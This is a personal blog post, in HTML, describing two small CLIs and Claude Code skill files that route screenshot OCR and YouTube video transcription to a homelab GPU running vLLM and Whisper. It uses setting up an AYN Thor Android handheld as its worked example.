
<file: posts/claude-local-inference-skills.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Stop Burning Frontier Tokens on Routine Inference | blog.crawley.systems</title>
  <meta name="description" content="How I taught Claude to send routine image and video work to a homelab GPU using two small CLIs and a couple of Claude skills, instead of paying frontier-token prices to read a screenshot.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../styles.css">
  <style>
    .article-diagram {
      margin: 40px 0;
    }
    .article-diagram svg {
      width: 100%;
      height: auto;
      display: block;
      border: 1px solid var(--border);
      border-radius: 8px;
      background: var(--bg-secondary);
    }
    .article-diagram figcaption {
      margin-top: 10px;
      font-family: var(--font-mono);
      font-size: 0.72rem;
      color: var(--text-muted);
      line-height: 1.6;
    }
    .article-diagram .dg-text {
      font-family: 'JetBrains Mono', ui-monospace, monospace;
      fill: #fafafa;
    }
    .article-diagram .dg-muted {
      fill: #a1a1aa;
    }
    .article-diagram .dg-dim {
      fill: #71717a;
    }
    .article-diagram .dg-box {
      fill: #18181b;
      stroke: #27272a;
      stroke-width: 1;
    }
    .article-diagram .dg-box-accent {
      fill: #18181b;
      stroke: #f59e0b;
      stroke-width: 1.25;
    }
    .article-diagram .dg-box-cool {
      fill: #18181b;
      stroke: #60a5fa;
      stroke-width: 1.25;
    }
    .article-diagram .dg-line {
      stroke: #3f3f46;
      stroke-width: 1.25;
      fill: none;
    }
    .article-diagram .dg-line-accent { stroke: #f59e0b; }
    .article-diagram .dg-line-cool { stroke: #60a5fa; }
    .article-diagram .dg-amber { fill: #f59e0b; }
    .article-diagram .dg-blue { fill: #60a5fa; }
    .hero-split {
      display: grid;
      grid-template-columns: 1fr 1fr;
      min-height: 80vh;
      border-bottom: 1px solid var(--border);
    }
    .hero-split__text {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding: 80px clamp(24px, 4vw, 64px) 80px clamp(24px, 4vw, 64px);
    }
    .hero-split__image {
      position: relative;
      overflow: hidden;
    }
    .hero-split__image img {
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      max-width: none;
      object-fit: cover;
    }
    .hero-split__image::after {
      content: '';
      position: absolute;
      inset: 0;
      background: linear-gradient(to right, var(--bg-primary) 0%, transparent 20%);
    }
    @media (max-width: 768px) {
      .hero-split { grid-template-columns: 1fr; }
      .hero-split__image { height: 300px; }
      .hero-split__image::after {
        background: linear-gradient(to top, var(--bg-primary) 0%, transparent 30%);
      }
    }
  </style>
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </nav>

  <section class="hero-split">
    <div class="hero-split__text">
      <a href="/" class="article-hero__back">&larr; All articles</a>
      <div class="article-hero__meta">
        <span class="post-card__date">2026-05-01</span>
        <span class="post-card__tags">
          <span class="tag">claude</span>
          <span class="tag">homelab</span>
          <span class="tag">vllm</span>
          <span class="tag">skills</span>
          <span class="tag">handheld</span>
        </span>
      </div>
      <h1 class="article-hero__title">Stop Burning Frontier Tokens on Routine Inference</h1>
      <p class="article-hero__subtitle">Two small CLIs and a pair of Claude skills push image, video, and research work onto a homelab GPU. Frontier intelligence stays for the part of the job that actually needs it.</p>
    </div>
    <div class="hero-split__image">
      <img src="../thor-local-inference-hero.png" alt="">
    </div>
  </section>

  <article class="article-body">
    <div class="article-body__inner">

      <p>Why are we still paying frontier-token prices to read a screenshot?</p>

      <p>Last week I unboxed an <a href="https://www.aynstore.com/products/thor" target="_blank" rel="noopener">AYN Thor</a> handheld and went looking for the canonical "set this up like a pro" YouTube video. There isn't one, because the Thor is new, dual-screen, rooted Android, and the existing handheld content is mostly ROG Ally and Steam Deck material. I was not going to sit through ten loosely related videos to learn which launcher to install and how to get Steam onto the top screen.</p>

      <p>So I asked Claude. Claude is a fine reasoning agent and a perfectly competent research analyst, but you don't need a frontier model to summarize a 12-minute YouTube clip about a launcher menu. You need a transcript, a few captioned frames, and a model that can write a paragraph. I already have a homelab with an RTX 5090, so I built two small tools and two Claude skills that send the routine work there and reserve Claude's frontier reasoning for the part of the job that actually benefits from it.</p>

      <p>The result is the setup in this post: two CLIs (<code>thor-ask</code> for screen and image narration, <code>thor-vid</code> for video transcription and scene description), a local vision model on the 5090, and Claude skills that nudge the assistant toward the local path whenever the work is token-heavy and the answer doesn't need GPT-class judgment.</p>

      <h2>The Routing Decision</h2>

      <p>Before any tooling, you need a clean way to decide which model gets which job. I think about it as three buckets:</p>

      <ul>
        <li><strong>Frontier reasoning.</strong> Hard architecture decisions, multi-file refactors, novel security analysis, anything where one wrong call costs hours. Pay frontier-token prices here.</li>
        <li><strong>Bulk narration.</strong> Image OCR, screenshot summaries, video transcription, scene captioning, "what's on this PDF page". The output is mechanical description, the input is huge, and the marginal value of a smarter model is small.</li>
        <li><strong>Bulk research.</strong> Reading ten blog posts to extract one comparison table, summarizing a channel's worth of YouTube videos, distilling release notes across a dozen versions. Token-heavy, judgment-light.</li>
      </ul>

      <figure class="article-diagram">
        <svg viewBox="0 0 760 320" role="img" aria-label="Routing diagram showing frontier reasoning routed to a paid frontier API while bulk narration and bulk research route to a local GPU.">
          <!-- left column: input buckets -->
          <g>
            <rect class="dg-box" x="20" y="30" width="280" height="64" rx="6"/>
            <text class="dg-text" x="36" y="56" font-size="13" font-weight="600">frontier reasoning</text>
            <text class="dg-muted" x="36" y="78" font-size="11">architecture, refactors, novel analysis</text>

            <rect class="dg-box" x="20" y="128" width="280" height="64" rx="6"/>
            <text class="dg-text" x="36" y="154" font-size="13" font-weight="600">bulk narration</text>
            <text class="dg-muted" x="36" y="176" font-size="11">OCR, screenshots, video, frame captioning</text>

            <rect class="dg-box" x="20" y="226" width="280" height="64" rx="6"/>
            <text class="dg-text" x="36" y="252" font-size="13" font-weight="600">bulk research</text>
            <text class="dg-muted" x="36" y="274" font-size="11">cross-doc summary, release-note distill</text>
          </g>

          <!-- connectors -->
          <g>
            <path class="dg-line dg-line-accent" d="M 300 62 C 380 62, 380 70, 460 70" />
            <polygon class="dg-amber" points="460,66 470,70 460,74" />

            <path class="dg-line dg-line-cool" d="M 300 160 C 380 160, 380 220, 460 220" />
            <path class="dg-line dg-line-cool" d="M 300 258 C 380 258, 380 234, 460 234" />
            <polygon class="dg-blue" points="460,216 470,220 460,224" />
            <polygon class="dg-blue" points="460,230 470,234 460,238" />
          </g>

          <!-- right column: destinations -->
          <g>
            <rect class="dg-box-accent" x="470" y="30" width="270" height="80" rx="6"/>
            <text class="dg-amber" x="490" y="56" font-size="11" font-weight="500" letter-spacing="1">FRONTIER API</text>
            <text class="dg-text" x="490" y="78" font-size="13" font-weight="600">paid model, billed per token</text>
            <text class="dg-muted" x="490" y="98" font-size="11">Claude / GPT / etc — reserved for hard work</text>

            <rect class="dg-box-cool" x="470" y="180" width="270" height="100" rx="6"/>
            <text class="dg-blue" x="490" y="206" font-size="11" font-weight="500" letter-spacing="1">LOCAL GPU</text>
            <text class="dg-text" x="490" y="228" font-size="13" font-weight="600">RTX 5090 in the homelab</text>
            <text class="dg-muted" x="490" y="248" font-size="11">vLLM + faster-whisper, OpenAI-compatible</text>
            <text class="dg-dim" x="490" y="266" font-size="11">cost = wattage, not tokens</text>
          </g>
        </svg>
        <figcaption>The routing rule. Anything frontier-shaped goes to the paid API. Anything narration- or research-shaped goes to the homelab GPU.</figcaption>
      </figure>

      <p>Buckets two and three are where local hardware wins. A single 5090 with 32 GB of VRAM can run a 30B-class model with plenty of context, and the only ongoing cost is the wattage. Once a model lives behind an OpenAI-compatible URL, anything that speaks the chat-completions protocol can call it. That includes Claude, when you give it a tool that points at the right endpoint.</p>

      <h2>The Hardware Behind the Endpoints</h2>

      <p>The homelab side is intentionally small. One node (<code>bruiser</code>) holds an RTX 5090 and serves two endpoints inside the cluster:</p>

      <pre><code><span class="code-label">homelab inference endpoints</span>
# image / video frame description (Qwen2.5-VL-7B-Instruct-AWQ)
http://172.16.100.117:31800/v1

# audio transcription (faster-whisper, OpenAI-compatible)
http://172.16.100.117:31900/v1</code></pre>

      <p>The vision model is small enough to share the GPU with my agent-routing model through time-slicing, so the same 5090 also handles tool-calling work for <a href="/posts/honeypot-pentagi-bridge">PentAGI</a> and a few other agents. There is nothing exotic in the stack: vLLM, faster-whisper-server, ArgoCD, a NodePort. The interesting part is what you do with these endpoints once they exist.</p>

      <h2>thor-ask: Read the Screen, Read the Image</h2>

      <p>The first tool is <code>thor-ask</code>. It started as a Thor-specific helper for reading the handheld's screen over ADB, then I generalized the underlying call so it works on any image.</p>

      <p>The Thor variant is a one-liner. It pulls a screenshot off the device and sends it to the local vision model with a prompt biased toward OCR and game identification:</p>

      <pre><code><span class="code-label">thor-ask, screen capture path</span>
$ thor-ask "what app is on screen and what's the menu state?"
[capture 412KB in 88ms; model=Qwen/Qwen2.5-VL-7B-Instruct-AWQ]
[llm 1.4s]

ES-DE frontend on the primary display, "Systems" view focused on the
"Nintendo - GameCube" tile. Top-right shows time 14:32 and battery 78%.
The bottom hint bar reads "A: Select   B: Back   Start: Menu".</code></pre>

      <p>Behind that is a tiny Python script. The capture step is <code>adb exec-out screencap -p</code>, the inference step is a base64-encoded image inside an OpenAI <code>chat/completions</code> request. Total source is about 100 lines, no dependencies outside the standard library:</p>

      <pre><code><span class="code-label">thor-ask: the call to vLLM</span>
def ask(base_url, model, prompt, png_bytes):
    b64 = base64.b64encode(png_bytes).decode()
    body = {
        "model": model,
        "messages": [{
            "role": "user",
            "content": [
                {"type": "text", "text": prompt},
                {"type": "image_url",
                 "image_url": {"url": f"data:image/png;base64,{b64}"}},
            ],
        }],
        "max_tokens": 1024,
        "temperature": 0.1,
    }
    ...</code></pre>

      <p>The same function, called with a file path instead of a screencap, works for every screenshot, photo, and PDF page I throw at it. When Claude needs to read a long screenshot or describe an image, the right behavior is to call <code>thor-ask --file path/to/image.png "describe this in detail"</code> and get a paragraph back in under two seconds, not to consume vision tokens against a frontier API for the same job.</p>

      <h2>thor-vid: Watch the Video So You Don't Have To</h2>

      <p>The second tool is <code>thor-vid</code>. This is the one that actually saved me from the AYN Thor YouTube spiral.</p>

      <p>You hand it a URL or a local file. It runs <code>yt-dlp</code> to pull the audio and the video, sends the audio to Whisper for a timestamped transcript, samples frames at a configurable cadence, and asks the vision model to describe each frame in a single sentence. The output is a merged markdown report with the transcript and the scene captions interleaved on the same timeline.</p>

      <pre><code><span class="code-label">thor-vid, full pipeline</span>
$ thor-vid "https://www.youtube.com/watch?v=&lt;ayn-thor-setup-video&gt;" \
    --frames-per-min 6
[yt-dlp ok: 12m04s, 1080p]
[whisper 38.2s -&gt; 184 segments]
[frame sample every 10s -&gt; 73 frames]
[vl 41.7s -&gt; 73 captions]

wrote ~/.agents/scratch/thor-vid/ayn-thor-setup/summary.md</code></pre>

      <p>The merged file looks like a screenplay. Every transcript chunk sits next to a one-line description of what's actually on screen, which means a model summarizing the file gets the visual context it needs without watching anything. Claude reads the markdown the same way it would read a blog post, and it can pull the answer out of a twelve-minute video in seconds.</p>

      <pre><code><span class="code-label">summary.md, excerpt</span>
[00:01:12 - 00:01:25]
host: "First thing I do on a new Thor is replace the launcher with ES-DE,
       because the stock one doesn't deal with the bottom screen well."
scene: Stock AYN launcher visible on top screen, Settings app open on bottom
       screen, finger tapping "Apps".

[00:01:26 - 00:01:39]
host: "Long-press the home button, hit 'Set as default home', pick ES-DE."
scene: Android home selector dialog with "ES-DE" and "AYN Launcher" options,
       cursor over "ES-DE".</code></pre>

      <p>The runtime, on a single 5090, lands around twice the wall-clock duration of the source video (a 12-minute clip takes roughly two minutes, dominated by the frame caption pass). Multiply that by the ten videos I would have watched to set up the Thor and the trade is obvious. The frontier-token equivalent of the same work, with vision-token pricing on every frame, would have been comically expensive.</p>

      <figure class="article-diagram">
        <svg viewBox="0 0 760 280" role="img" aria-label="thor-vid pipeline: yt-dlp splits a video into audio and frames, Whisper transcribes audio, Qwen2.5-VL captions frames, both streams merge into a single timestamped markdown report.">
          <!-- input -->
          <rect class="dg-box" x="20" y="116" width="120" height="48" rx="6"/>
          <text class="dg-text" x="40" y="140" font-size="12" font-weight="600">URL or file</text>
          <text class="dg-muted" x="40" y="156" font-size="10">.mp4 / .mov / yt</text>

          <!-- yt-dlp -->
          <rect class="dg-box" x="180" y="116" width="100" height="48" rx="6"/>
          <text class="dg-text" x="200" y="140" font-size="12" font-weight="600">yt-dlp</text>
          <text class="dg-muted" x="200" y="156" font-size="10">+ ffmpeg</text>

          <!-- arrow input -> yt-dlp -->
          <path class="dg-line" d="M 140 140 L 175 140" />
          <polygon class="dg-dim" points="175,136 183,140 175,144" />

          <!-- split paths -->
          <path class="dg-line" d="M 280 140 C 305 140, 305 60, 330 60" />
          <path class="dg-line" d="M 280 140 C 305 140, 305 220, 330 220" />
          <polygon class="dg-dim" points="330,56 338,60 330,64" />
          <polygon class="dg-dim" points="330,216 338,220 330,224" />

          <!-- top track: audio -->
          <rect class="dg-box" x="338" y="36" width="120" height="48" rx="6"/>
          <text class="dg-text" x="358" y="60" font-size="12" font-weight="600">audio.wav</text>
          <text class="dg-muted" x="358" y="76" font-size="10">16 kHz mono</text>

          <path class="dg-line" d="M 458 60 L 488 60" />
          <polygon class="dg-dim" points="488,56 496,60 488,64" />

          <rect class="dg-box-cool" x="496" y="36" width="120" height="48" rx="6"/>
          <text class="dg-blue" x="516" y="56" font-size="10" letter-spacing="1">WHISPER</text>
          <text class="dg-text" x="516" y="74" font-size="12" font-weight="600">transcript.json</text>

          <!-- bottom track: frames -->
          <rect class="dg-box" x="338" y="196" width="120" height="48" rx="6"/>
          <text class="dg-text" x="358" y="220" font-size="12" font-weight="600">frames/*.jpg</text>
          <text class="dg-muted" x="358" y="236" font-size="10">~4–8 per minute</text>

          <path class="dg-line" d="M 458 220 L 488 220" />
          <polygon class="dg-dim" points="488,216 496,220 488,224" />

          <rect class="dg-box-cool" x="496" y="196" width="120" height="48" rx="6"/>
          <text class="dg-blue" x="516" y="216" font-size="10" letter-spacing="1">QWEN2.5-VL</text>
          <text class="dg-text" x="516" y="234" font-size="12" font-weight="600">scenes.json</text>

          <!-- merge converger -->
          <path class="dg-line" d="M 616 60 C 660 60, 660 132, 685 132" />
          <path class="dg-line" d="M 616 220 C 660 220, 660 148, 685 148" />
          <polygon class="dg-dim" points="685,128 693,132 685,136" />
          <polygon class="dg-dim" points="685,144 693,148 685,152" />

          <!-- output -->
          <rect class="dg-box-accent" x="640" y="116" width="100" height="48" rx="6"/>
          <text class="dg-amber" x="660" y="136" font-size="10" letter-spacing="1">MERGE</text>
          <text class="dg-text" x="660" y="154" font-size="12" font-weight="600">summary.md</text>
        </svg>
        <figcaption>One CLI, one node, one report. yt-dlp pulls the media, ffmpeg splits audio and frames, Whisper and the VL model run in parallel, a small script merges by timestamp.</figcaption>
      </figure>

      <h2>Skills, or How You Stop Reminding Claude</h2>

      <p>Tools are only half the problem. The other half is convincing Claude to use them when the work calls for it, instead of reaching for its built-in vision capability or burning context on a long YouTube transcript that some other tool already produced for free.</p>

      <p>Claude Code's <a href="https://docs.claude.com/en/docs/claude-code/skills" target="_blank" rel="noopener">skills</a> system solves this. A skill is a small markdown file with YAML frontmatter that tells Claude what the skill does and when to invoke it. The frontmatter is matched against the user's intent, so a well-written description means Claude reaches for the skill on the right kinds of prompts without you having to remember to say "use thor-vid".</p>

      <p>The skill that wraps <code>thor-vid</code> is twenty lines:</p>

      <pre><code><span class="code-label">~/.claude/skills/thor-vid/SKILL.md</span>
---
name: thor-vid
description: &gt;
  Transcribe and frame-caption a video using the homelab Whisper + VL stack
  on bruiser. Use whenever the user shares a YouTube URL or a local video file
  and wants a summary, transcript, scene description, or "what does this video
  say". Always prefer this over watching the video or transcribing with a
  frontier model. Triggers: youtube link, video file, .mp4, .mov, "summarize
  this video", "what's in this video", "transcribe".
---

# thor-vid skill

When the user gives you a video URL or a local video file:

1. Run `thor-vid &lt;url-or-path&gt;` and wait for completion.
2. Read `~/.agents/scratch/thor-vid/&lt;slug&gt;/summary.md`.
3. Answer the user's actual question from that file. Do not paste the
   whole transcript unless they explicitly ask for it.

Use `--frames-per-min` to control caption density. Default is 4. For dense
tutorial content, bump to 6 or 8.</code></pre>

      <p>Two things in there matter beyond the obvious "run this CLI" instruction. The <strong>description</strong> is written for Claude's matcher, not for a human reader, which is why it lists trigger phrases and explicitly tells Claude to prefer the local path over the frontier path. And the <strong>numbered steps</strong> close the loop: Claude runs the CLI, reads the report, and answers the question rather than dumping the transcript back to the user.</p>

      <p>The <code>thor-ask</code> skill is shaped the same way:</p>

      <pre><code><span class="code-label">~/.claude/skills/thor-ask/SKILL.md (excerpt)</span>
---
name: thor-ask
description: &gt;
  Describe images, screenshots, and PDF pages using the local vision model.
  Use whenever the user shares an image file, asks "what's on this screen",
  or needs OCR. Prefer this over reading the image directly. Triggers: png,
  jpg, screenshot, "read this image", "what does this say", "OCR".
---</code></pre>

      <p>One real behavior change came out of this. Before the skill existed, I would say "look at this screenshot" and Claude would happily process the image with its own vision capability, which is fine but burns input tokens against a paid quota. Now Claude defers to <code>thor-ask</code> for routine reads and only falls back to its native vision when the prompt actually rewards a smarter model — diagrams that need careful structural reasoning, code in screenshots that needs to be modified, that kind of thing.</p>

      <h2>Wiring the AYN Thor</h2>

      <p>The Thor was the test that proved the rest of the setup was worth keeping. The device is unusual: dual screens, rooted Android 13, ADB-only access (SSH is closed), an unfamiliar mix of GameNative, ES-DE, and a stock launcher that fights the second screen. The community wisdom is scattered across YouTube videos, forum posts, and the occasional README.</p>

      <p>I told Claude what I had, pointed it at three setup videos, and let the skills do the rest:</p>

      <pre><code><span class="code-label">the actual conversation</span>
me:    here are three videos about setting up the AYN Thor. Use thor-vid
       on each, then write me a short setup plan. I want to land Steam
       (GameNative) on the primary display and ES-DE as the home app.

claude: [runs thor-vid on each URL]
       [reads three summary.md files]

       Plan:
       1. Set ES-DE as home: cmd package set-home-activity ...
       2. GameNative is the practical "Steam" client on rooted ARM Android.
          Force it onto the primary display with: cmd activity start-activity
          --display 0 -n app.gamenative/.MainActivityAliasDefault
       3. CocoonShell still runs on display 4 — leave it alone, it doesn't
          fight ES-DE.
       4. ROMs go under /storage/&lt;volume&gt;/Emulation/roms.

       Want me to write the steam-on-top wrapper to /data/local/tmp/ now?</code></pre>

      <p>Total work on my side: three URLs, one paragraph of intent. Total time on the homelab side: about six minutes for transcription and captioning, parallelizable across the three videos. Total frontier tokens spent on the routine narration: zero.</p>

      <p>The Thor topology I ended up with — Display 0 as the primary "Built-in Screen", Display 4 as the secondary touch panel, GameNative on display 0, ES-DE as home — came directly out of those summaries combined with a couple of follow-up questions Claude could answer from the merged transcripts.</p>

      <h2>What This Pattern Buys You</h2>

      <p>The architecture is small enough that the value gets lost if you describe it as "local inference". The real shift is the routing rule: send the bulk, narration-shaped work to your own GPU, and reserve the frontier model for the work that benefits from a frontier model.</p>

      <p>You get a few practical things from that:</p>

      <ul>
        <li><strong>Cost stops scaling with input size.</strong> A two-hour podcast and a twelve-minute video cost the same wattage to transcribe. They cost dramatically different amounts on a per-token API.</li>
        <li><strong>Privacy is the default.</strong> The screen captures, the local PDFs, the homelab screenshots — none of it leaves the network.</li>
        <li><strong>You stop apologizing for your inputs.</strong> Big logs, long videos, dense screenshots, hour-long meeting recordings — all fine, because the model serving them costs nothing per token.</li>
        <li><strong>Frontier reasoning gets sharper.</strong> Claude is no longer chewing through twenty thousand tokens of YouTube auto-captions before it gets to the question you actually asked. The local stack distills first; Claude reasons over the distillation.</li>
      </ul>

      <h2>What's Worth Doing Yourself</h2>

      <p>If you want to try this without recreating my whole homelab, the order I would build in is:</p>

      <ol>
        <li><strong>Stand up one OpenAI-compatible vision endpoint.</strong> A single GPU, vLLM, a Qwen2.5-VL or Phi-3.5-vision model. Confirm you can hit <code>/v1/chat/completions</code> with a base64 image.</li>
        <li><strong>Wrap it in a tiny CLI.</strong> Take a file or a URL, return a paragraph. Resist the temptation to make this a service. CLIs compose with skills, prompts, and shell loops in a way services don't.</li>
        <li><strong>Add Whisper if you watch video.</strong> faster-whisper-server is a single container, runs on the same GPU, and the OpenAI-compatible mode means your CLI is one HTTP call.</li>
        <li><strong>Write the skill last.</strong> The CLI has to be reliable before the skill is worth installing — a flaky tool that Claude reaches for automatically is worse than no tool at all.</li>
      </ol>

      <p>The full source for <code>thor-ask</code> and <code>thor-vid</code> lives in <a href="https://github.com/kvncrw/thor-tools" target="_blank" rel="noopener">kvncrw/thor-tools</a>, and the skills directory layout follows the standard <a href="https://docs.claude.com/en/docs/claude-code/skills" target="_blank" rel="noopener">Claude Code skill format</a>. Nothing here requires a special integration — it's all OpenAI-compatible HTTP and a few markdown files.</p>

      <h2>Related Posts</h2>

      <p>The same routing argument shows up in <a href="/posts/honeypot-pentagi-bridge">Turning Honeypot Noise into PentAGI Investigations</a>, where the same RTX 5090 handles routine defensive recon while paid models stay reserved for human-initiated work. The shared idea: agents need to spend tokens like an operator spends money, and the only way that happens is by giving them a cheaper path that's good enough for the routine case.</p>

      <hr>

      <div class="article-author">
        <div class="article-author__avatar">KC</div>
        <div class="article-author__info">
          <h4>Kevin Crawley</h4>
          <p>Infrastructure engineer, <a href="https://crawley.systems">crawley.systems</a>. 20+ years building and operating production systems.</p>
        </div>
      </div>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="../main.js"></script>
</body>
</html>
</file>
